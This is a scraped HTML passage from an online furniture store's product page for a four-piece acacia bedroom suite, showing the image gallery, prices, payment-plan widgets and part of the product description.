data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7.jpg" class="wp-post-image" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-15_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7.jpg" class="wp-post-image" alt="" title="info-v-new-500x500_10_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7.jpg" class="wp-post-image" alt="" title="info-500x500_4_14_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7.jpg"><img width="500" height="500" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7.jpg" class="wp-post-image" alt="" title="info-500x500_1__2_19_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7.jpg 500w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-100x100.jpg 100w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-09_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-10_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-10_7.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-11_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-11_7.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-12_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-12_7.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-13_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-13_7.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-14_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-14_7.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V43-BDS-NOW-4Pc-TBY-QCH-15_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-15_7.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="info-v-new-500x500_10_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-v-new-500x500_10_7.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="info-500x500_4_14_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_4_14_7.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="info-500x500_1__2_19_7.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/09/info-500x500_1__2_19_7.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/uncategorized/">Uncategorized</a><span class="delimiter-sep forward-slash"></span><span class="last">4 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Queen Size Chocolate Colour Bed, Bedside Table &#038; Tallboy</span></nav></div><h1 class="product_title entry-title">4 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Queen Size Chocolate Colour Bed, Bedside Table &#038; Tallboy</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=4+Pieces+Bedroom+Suite+in+Solid+Wood+Veneered+Acacia+Construction+Timber+Slat+Queen+Size+Chocolate+Colour+Bed%2C+Bedside+Table+%26+Tallboy&amp;url=https://mattressoutlet.net.au/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/&amp;title=4+Pieces+Bedroom+Suite+in+Solid+Wood+Veneered+Acacia+Construction+Timber+Slat+Queen+Size+Chocolate+Colour+Bed%2C+Bedside+Table+%26+Tallboy" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/&amp;description=4+Pieces+Bedroom+Suite+in+Solid+Wood+Veneered+Acacia+Construction+Timber+Slat+Queen+Size+Chocolate+Colour+Bed%2C+Bedside+Table+%26+Tallboy&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2022/09/V43-BDS-NOW-4Pc-TBY-QCH-09_7.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,139.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,541.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="1541.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><p class="laybuy-inline-widget">or from <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>341.99</bdi></span></strong> today & 5 weekly interest-free payments of <strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span></strong> with <img data-lazyloaded="1" src="[data-uri]" data-src="https://integration-assets.laybuy.com/woocommerce_laybuy_icons/laybuy_logo_small.svg" alt = "Laybuy" /></p><div style="display: inline-block; padding: 5px 0;" class="wc-latitudefinance-latitudepay-container">
<img data-lazyloaded="1" src="[data-uri]" class="lpay_snippet" style="cursor: pointer;max-height: none; float: none;" data-src="https://images.latitudepayapps.com/v2/snippet.svg?amount=1541.99&services=LPAY"
alt="LatitudePay"/> <script type="litespeed/javascript" data-src="https://images.latitudepayapps.com/v2/util.js"></script> </div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5,139.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,541.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,541.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,598.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability in-stock">In Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="1541.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="V43-BDS-NOW-4PC-TBY-QCH" data-item-categories="Uncategorized"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="40923"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><form class="cart" action="https://mattressoutlet.net.au/4-pieces-bedroom-suite-in-solid-wood-veneered-acacia-construction-timber-slat-queen-size-chocolate-colour-bed-bedside-table-tallboy/" method="post" enctype='multipart/form-data'> <script type="litespeed/javascript">jQuery(document).ready(function(){})</script> <div class="quantity">
<input type="button" value="-" class="minus" />
<label class="screen-reader-text" for="quantity_696ad6e1797fb">4 Pieces Bedroom Suite in Solid Wood Veneered Acacia Construction Timber Slat Queen Size Chocolate Colour Bed, Bedside Table &amp; Tallboy quantity</label>
<input
type="number"
id="quantity_696ad6e1797fb"
class="input-text qty text"
step="1"
min="1"
max="10"
name="quantity"
value="1"
title="Qty"
size="4"
inputmode="numeric" />
<input type="button" value="+" class="plus" /></div>
<button type="submit" name="add-to-cart" value="40923" class="single_add_to_cart_button button alt">Add to cart</button><input type="hidden" id="kapee_quick_buy_product_40923" value="40923"  /><div id="kapee_quick_buy_container_40923" class="kapee-quick-buy"><input  id="kapee_quick_buy_button_40923"   class="kapee_quick_buy_button kapee_quick_buy_simple kapee_quick_buy_40923" value="Buy Now" type="button" name="kapee_quick_buy_button"  data-product-type="simple" data-product-id="40923"></div></form><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-40923  wishlist-fragment on-first-load"
data-fragment-ref="40923"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:40923,&quot;parent_product_id&quot;:40923,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=40923&#038;_wpnonce=664d40732a"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="40923"
data-product-type="simple"
data-original-product-id="40923"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=40923" class="compare button" data-product_id="40923" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">V43-BDS-NOW-4PC-TBY-QCH</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/uncategorized/" rel="tag">Uncategorized</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p><span><strong><span>Product Description:</span></strong></span></p><p><strong>Minimal Design</strong><br /> Made from Solid Acacia Frames, Nowra bed has a simple appearance which will be best for those who want a neat and minimal look in their bedroom. This bed frame would be a smart choice to decorate your home without breaking your bank. Coordinate it with other pieces from the Nowra series for a complete look.</p><p><strong>Comfort and Support</strong><br /> It has medium high headboard which is square in shape. This feature is suitable for comfortable leaning back. MDF Veneered Acacia panel is used in the bed headboard to provide strong and sturdy construction.</p><p><strong>Strong Legs</strong><br /> Nowra bed is elevated with strong pole legs which make it strong and sturdy and also keep it a little high from the ground which enables you to clean away the dirt and dust underneath the bed.</p><p><strong>Minimal Design</strong><br /> Made from Solid and Veneered Acacia Frames, this bedside table has a simple appearance which will be convenient for those who want a neat and minimal look in 